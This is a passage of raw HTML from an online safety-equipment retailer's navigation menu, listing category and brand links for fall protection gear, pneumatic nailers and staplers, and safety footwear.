<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
